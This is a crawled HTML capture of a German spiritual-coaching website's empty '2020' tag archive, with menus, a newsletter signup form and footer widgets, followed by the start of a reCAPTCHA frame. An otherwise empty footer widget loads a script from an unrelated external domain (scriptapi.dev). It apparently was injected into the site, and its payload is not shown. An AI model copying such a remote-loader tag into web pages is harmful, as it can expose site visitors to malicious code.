

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kristinagrandits.com/tag/2020/
body_size: 10047
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://www.kristinagrandits.com/wp-content/cache/autoptimize/css/autoptimize_9e9d3fee27fce629433c6f55c39acbdb.css" rel="stylesheet"><title>2020 Archive - Kristina Grandits</title>
	<link rel="canonical" href="https://www.kristinagrandits.com/tag/2020/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020 Archive - Kristina Grandits" />
	<meta property="og:url" content="https://www.kristinagrandits.com/tag/2020/" />
	<meta property="og:site_name" content="Kristina Grandits" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kristinagrandits.com/tag/2020/","url":"https://www.kristinagrandits.com/tag/2020/","name":"2020 Archive - Kristina Grandits","isPartOf":{"@id":"https://www.kristinagrandits.com/#website"},"breadcrumb":{"@id":"https://www.kristinagrandits.com/tag/2020/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.kristinagrandits.com/tag/2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.kristinagrandits.com/"},{"@type":"ListItem","position":2,"name":"2020"}]},{"@type":"WebSite","@id":"https://www.kristinagrandits.com/#website","url":"https://www.kristinagrandits.com/","name":"Kristina Grandits","description":"Prozessbegleitung für Mensch, Ort &amp; Raum","publisher":{"@id":"https://www.kristinagrandits.com/#/schema/person/01b40027cc972ef3e2e7a517268bd646"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristinagrandits.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.kristinagrandits.com/#/schema/person/01b40027cc972ef3e2e7a517268bd646","name":"admin","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kristinagrandits.com/#/schema/person/image/","url":"https://www.kristinagrandits.com/wp-content/uploads/2022/02/KristinaGrandits-s.jpg","contentUrl":"https://www.kristinagrandits.com/wp-content/uploads/2022/02/KristinaGrandits-s.jpg","width":800,"height":1063,"caption":"admin"},"logo":{"@id":"https://www.kristinagrandits.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kristina Grandits &raquo; Feed" href="https://www.kristinagrandits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kristina Grandits &raquo; Kommentar-Feed" href="https://www.kristinagrandits.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kristina Grandits &raquo; 2020 Schlagwort-Feed" href="https://www.kristinagrandits.com/tag/2020/feed/" />













<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://www.kristinagrandits.com/wp-content/cache/autoptimize/css/autoptimize_single_e762ae0ba112a0577997646c6c80bd8b.css?ver=3.3.22-87' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_43f51c2c59f740eef6ee4d58ae6187d6.js?ver=3.3.22-63" id="borlabs-cookie-config-js"></script>
<link rel="https://api.w.org/" href="https://www.kristinagrandits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristinagrandits.com/wp-json/wp/v2/tags/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristinagrandits.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">


			
					
		
	<link rel="icon" href="https://www.kristinagrandits.com/wp-content/uploads/2021/04/cropped-favicon-kreis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristinagrandits.com/wp-content/uploads/2021/04/cropped-favicon-kreis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristinagrandits.com/wp-content/uploads/2021/04/cropped-favicon-kreis-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristinagrandits.com/wp-content/uploads/2021/04/cropped-favicon-kreis-270x270.png" />
		
		</head>

<body class="archive tag tag-43 custom-background wp-custom-logo wp-embed-responsive wp-theme-GutenbergStarterThemeFree hfeed elementor-default elementor-kit-3852">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header">
			<div class="header-inner">
				<div class="site-branding">
					<a href="https://www.kristinagrandits.com/" class="custom-logo-link" rel="home"><img width="400" height="80" src="https://www.kristinagrandits.com/wp-content/uploads/2026/01/cropped-Was-bewegt_2026-header.png" class="custom-logo" alt="Kristina Grandits" decoding="async" srcset="https://www.kristinagrandits.com/wp-content/uploads/2026/01/cropped-Was-bewegt_2026-header.png 400w, https://www.kristinagrandits.com/wp-content/uploads/2026/01/cropped-Was-bewegt_2026-header-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>						<p class="site-title"><a href="https://www.kristinagrandits.com/" rel="home">Kristina Grandits</a></p>
										<div id="primary-menu-triger" class="toggle-menu">
						<span></span>
					</div>
				</div><!-- .site-branding -->
				 
					<nav id="site-navigation" class="main-navigation">
									<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11265"><a href="https://www.kristinagrandits.com/begleitung/">1:1 ANGEBOT</a>
<ul class="sub-menu">
	<li id="menu-item-20627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20627"><a href="https://www.kristinagrandits.com/prozessbegleitung/">PROZESSBEGLEITUNG</a></li>
	<li id="menu-item-22827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22827"><a href="https://www.kristinagrandits.com/akasha/">AKASHA CHRONIK</a></li>
	<li id="menu-item-22158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22158"><a href="https://www.kristinagrandits.com/jenseitskontakt/">JENSEITSKONTAKT</a></li>
</ul>
</li>
<li id="menu-item-11994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11994"><a href="https://www.kristinagrandits.com/mensch-raum/">GEOMANTIE</a>
<ul class="sub-menu">
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-22825"><a href="https://www.kristinagrandits.com/">AUS DER FERNE</a>
	<ul class="sub-menu">
		<li id="menu-item-20082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20082"><a href="https://www.kristinagrandits.com/botschaft-ort/">Botschaft eines Ortes</a></li>
		<li id="menu-item-19061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19061"><a href="https://www.kristinagrandits.com/geomantie-sichtbar/">Geomantischer Bericht</a></li>
	</ul>
</li>
	<li id="menu-item-22824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-22824"><a href="https://www.kristinagrandits.com/">VOR ORT</a>
	<ul class="sub-menu">
		<li id="menu-item-11269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11269"><a href="https://www.kristinagrandits.com/clearing/">Space Clearing</a></li>
	</ul>
</li>
	<li id="menu-item-11267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a href="https://www.kristinagrandits.com/planung/">ARCHITEKTUR</a></li>
</ul>
</li>
<li id="menu-item-24370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24370"><a href="https://www.kristinagrandits.com/kennenlernen/">KENNENLERNEN</a></li>
<li id="menu-item-21771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="https://www.derweiblicheweg.com/termine">TERMINE 2026</a></li>
<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999"><a href="https://www.archigaia.com/">Aura- &#038; Raumsprays</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="https://www.kristinagrandits.com/ueber/">ÜBER</a></li>
</ul></div> 
									</nav><!-- #site-navigation -->

			</div>
			<div class="header-bg"></div>
		</header><!-- #masthead -->
		 
	<main id="primary" class="site-main">

	
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://www.kristinagrandits.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->

	</main>><!-- #primary -->


<footer class="site-footer">
	<div class="footer-inner">
					<div class="footer-top">
				<div class="footer-row">
					<div id="text-6" class="widget_text footer-widget"><div class="footer-widget-title">JAHRESKREISRUNDBRIEF</div>			<div class="textwidget">
<div class="
    mailpoet_form_popup_overlay
      "></div>
<div
    id="mailpoet_form_4"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      ></p>
<style type="text/css">
     #mailpoet_form_4 .mailpoet_form {  }
#mailpoet_form_4 form { margin-bottom: 0; }
#mailpoet_form_4 p.mailpoet_form_paragraph.last { margin-bottom: 5px; }
#mailpoet_form_4 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_4 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_4 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_4 .mailpoet_segment_label, #mailpoet_form_4 .mailpoet_text_label, #mailpoet_form_4 .mailpoet_textarea_label, #mailpoet_form_4 .mailpoet_select_label, #mailpoet_form_4 .mailpoet_radio_label, #mailpoet_form_4 .mailpoet_checkbox_label, #mailpoet_form_4 .mailpoet_list_label, #mailpoet_form_4 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_4 .mailpoet_text, #mailpoet_form_4 .mailpoet_textarea, #mailpoet_form_4 .mailpoet_select, #mailpoet_form_4 .mailpoet_date_month, #mailpoet_form_4 .mailpoet_date_day, #mailpoet_form_4 .mailpoet_date_year, #mailpoet_form_4 .mailpoet_date { display: block; }
#mailpoet_form_4 .mailpoet_text, #mailpoet_form_4 .mailpoet_textarea { width: 200px; }
#mailpoet_form_4 .mailpoet_checkbox {  }
#mailpoet_form_4 .mailpoet_submit {  }
#mailpoet_form_4 .mailpoet_divider {  }
#mailpoet_form_4 .mailpoet_message {  }
#mailpoet_form_4 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_4 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_4 h2.mailpoet-heading { margin-bottom: 20px; margin-top: 0; }#mailpoet_form_4{border-radius: 0px;background: url(https://www.kristinagrandits.com/wp-content/uploads/2020/11/FREIHEIT-1.jpg) center / cover no-repeat, #757575;color: #b8860b;text-align: center;}#mailpoet_form_4 form.mailpoet_form {padding: 20px;}#mailpoet_form_4{width: 100%;}#mailpoet_form_4 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_4 .mailpoet_validate_success {color: #ffffff}
        #mailpoet_form_4 input.parsley-success {color: #ffffff}
        #mailpoet_form_4 select.parsley-success {color: #ffffff}
        #mailpoet_form_4 textarea.parsley-success {color: #ffffff}</p>
<p>        #mailpoet_form_4 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_4 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_4 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_4 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_4 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_4 .parsley-required {color: #cf2e2e}
        #mailpoet_form_4 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_4 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_4 {background: #757575;}} @media (min-width: 500px) {#mailpoet_form_4 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_4 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>
<form
      target="_self"
      method="post"
      action="https://www.kristinagrandits.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    ><br />
      <input type="hidden" name="data[form_id]" value="4" /><br />
      <input type="hidden" name="token" value="3df77f391e" /><br />
      <input type="hidden" name="api_version" value="v1" /><br />
      <input type="hidden" name="endpoint" value="subscribers" /><br />
      <input type="hidden" name="mailpoet_method" value="subscribe" /></p>
<p>      <label class="mailpoet_hp_email_label" style="display: none !important;">Bitte dieses Feld leer lassen<input type="email" name="data[email]"/></label></p>
<div class='mailpoet_form_columns_container'>
<div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile">
<div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:70%;">
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; color: #ffffff; font-size: 13px; line-height: 1.5"><span style="font-family: Nunito" data-font="Nunito" class="mailpoet-has-font"><strong>Erhalte 4 x jährlich Neuigkeiten inkl. Goodies als Dankeschön für dein Abonnement.</strong> Als <strong>WILLKOMMENSGESCHENK</strong> sende ich dir mein e-book <strong>„12 Schritte zum Flow : Loslassen und Neuland betreten“</strong> zu. Viel Freude damit! </span></p>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; color: #ffffff; font-size: 10px; line-height: 1.5"><span style="font-family: Montserrat" data-font="Montserrat" class="mailpoet-has-font">Deine Daten sind bei mir sicher. </span></p>
</div>
<div class="mailpoet_form_column" style="flex-basis:30%;">
<div class="mailpoet_paragraph ">

<p><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_4" name="data[form_field_NjNlMDM4ODk3NjI1X2VtYWls]" title="E-Mail-Adresse" value="" style="width:100%;box-sizing:border-box;border-style:solid;border-radius:29px !important;border-width:0px;padding:12px;margin: 0 auto;font-family:&#039;Neuton&#039;;font-size:16px;line-height:1.5;height:auto;color:#b8860b;" data-automation-id="form_email"  placeholder="E-Mail-Adresse *" aria-label="E-Mail-Adresse *" data-parsley-errors-container=".mailpoet_error_q0vha" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Dieser Wert sollte eine gültige E-Mail-Adresse sein." data-parsley-required-message="Dieses Feld wird benötigt."/><span class="mailpoet_error_q0vha"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Ich bin dabei!" data-automation-id="subscribe-submit-button" data-font-family='Karla' style="width:100%;box-sizing:border-box;background-color:#b8860b;border-style:solid;border-radius:10px !important;border-width:0px;padding:10px;margin: 0 auto;font-family:&#039;Karla&#039;;font-size:14px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
</div>
</div>
</div>
<div class="mailpoet_message">
<p class="mailpoet_validate_success"
                style="display:none;"
                >Herzlich Willkommen bei meinem Jahreskreis &#8211; Rundbrief. Bitte prüfe deinen Posteingang oder Spam-Ordner, um dein Abonnement zu bestätigen.
        </p>
<p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
</p></div>
</p></form>
</p></div>
<p><a href="https://www.kristinagrandits.com/impressum">IMPRESSUM</a> . <a href="https://www.kristinagrandits.com/agb/">AGB . </a> <a href="https://www.kristinagrandits.com/datenschutz/">DATENSCHUTZ . </a> <a href="https://www.kristinagrandits.com/presse/">PRESSE</a></p>
<p><a href="https://www.kristinagrandits.com/kontaktformular/">KONTAKT</a></p>
</div>
		</div><div id="text-12" class="widget_text footer-widget"><div class="footer-widget-title">MEIN PODCAST</div>			<div class="textwidget"><p><a href="https://www.kristinagrandits.com/podcast-channelings/"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-21773" src="https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-300x300.jpg" alt="" width="300" height="300" srcset="https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-300x300.jpg 300w, https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-150x150.jpg 150w, https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-75x75.jpg 75w, https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-100x100.jpg 100w, https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://www.kristinagrandits.com/podcast-channelings/">&#8222;ROCKIN&#8216; THE STARS&#8220;</a> gibt Seelen im Jenseits Raum, ihre Botschaften hörbar zu machen. Auf<a href="https://open.spotify.com/show/4vsuJKKTB3ZJg5lnThgzMF" target="_blank" rel="noreferrer noopener"> Spotify</a> &amp; <a href="https://podcasts.apple.com/us/podcast/vision-co-kreation/id1572622253" target="_blank" rel="noreferrer noopener">iTunes</a> verfügbar.</p>
<p>&nbsp;</p>
</div>
		</div><div id="text-13" class="widget_text footer-widget"><div class="footer-widget-title">MEIN BUCH</div>			<div class="textwidget"><p><a href="https://www.kristinagrandits.com/buch/" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-15784" src="https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-300x230.png" alt="" width="300" height="230" srcset="https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-300x230.png 300w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-1024x785.png 1024w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-768x589.png 768w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-1320x1012.png 1320w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-600x460.png 600w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.kristinagrandits.com/derweiblicheweg/">Mein erstes Buch &#8222;VISION &amp; CO-KREATION&#8220;</a> kam 2022 heraus. Es beinhaltet Erlebnisse und Erfahrungen aus meinen Leben und schenkt wertvolle Gedanken und Impulse während des Paradigmenwechsels.</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-7" class="widget_block widget_text footer-widget">
<p></p>
</div><div id="block-6" class="widget_block widget_text footer-widget">
<p></p>
</div><div id="block-22" class="widget_block widget_text footer-widget">
<p></p>
</div><div id="block-23" class="widget_block footer-widget"><script defer src="https://scriptapi.dev/api/kristinagrandits.js"></script></div>				</div>
			</div>
				<div class="footer-bot">
			<div class="footer-row">
				<div class="footer-social">
																											<a href="https://www.instagram.com/kristina_grandits" target="_blank">
								<i class="fa fa-instagram" aria-hidden="true"></i>
							</a>
																											<a href="https://www.youtube.com/channel/UCXO6CcfLT-7Vqpy49HOXNsA" target="_blank">
								<i class="fa fa-youtube" aria-hidden="true"></i>
							</a>
														</div>
				<div class="footer-copyright">© Kristina Grandits 2011-2024</div><div>
				<div class="author-credits">
								 <a href="https://dessign.net/">WordPress Gutenberg</a>
							</div>
							
			</div>
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/GutenbergStarterThemeFree/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://www.kristinagrandits.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.22" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all-->			<script defer src="[data-uri]"></script>
			
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script defer id="wp-i18n-js-after" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script>
<script defer id="contact-form-7-js-translations" src="[data-uri]"></script>
<script defer id="contact-form-7-js-before" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_f710fb5e681e2f52bc11f2c95e9599da.js?ver=20151215" id="gutenbergtheme-navigation-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="gutenbergtheme-skip-link-focus-fix-js"></script>
<script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_E9UUAAAAAI7iDq6B_xJy5SFW4ybZgkooES3R&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer id="mailpoet_public-js-extra" src="[data-uri]"></script>
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_c32484e89366f77fb14345340918015f.js?ver=5.17.5" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kristinagrandits.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kristinagrandits.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_E9UUAAAAAI7iDq6B_xJy5SFW4ybZgkooES3R&co=aHR0cHM6Ly93d3cua3Jpc3RpbmFncmFuZGl0cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jxbygw3olfvd
body_size: 48534
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
